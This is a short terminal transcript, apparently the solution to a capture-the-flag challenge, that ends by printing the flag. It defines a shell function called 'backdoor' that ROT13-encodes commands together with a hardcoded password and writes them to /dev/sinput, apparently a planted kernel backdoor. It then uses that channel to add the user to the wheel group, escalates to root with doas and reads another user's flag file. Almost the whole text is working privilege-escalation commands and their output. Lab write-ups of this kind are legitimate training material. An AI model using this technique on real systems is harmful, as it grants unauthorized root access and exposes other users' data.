 localhost:~$ backdoor() { echo -n "hunter2 $@ > /tmp/pwn 2>&1" | tr "A-Za-z" "M-ZA-Lm-za-l" > /dev/sinput && cat /tmp/pwn; }
localhost:~$ id
uid=1000(jack) gid=1000(jack) groups=18(audio),23(input),27(video),1000(jack)
localhost:~$ backdoor addgroup jack wheel
localhost:~$ su - jack
Password:
localhost:~$ id
uid=1000(jack) gid=1000(jack) groups=10(wheel),18(audio),23(input),27(video),1000(jack)
localhost:~$ doas -s
doas (jack@localhost) password:
/home/jack # id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/home/jack # cat /home/h4x0r/flag.txt
CQ24{th3_k3rn3l_1s_4n_1nt3rpRe7er}
/home/jack #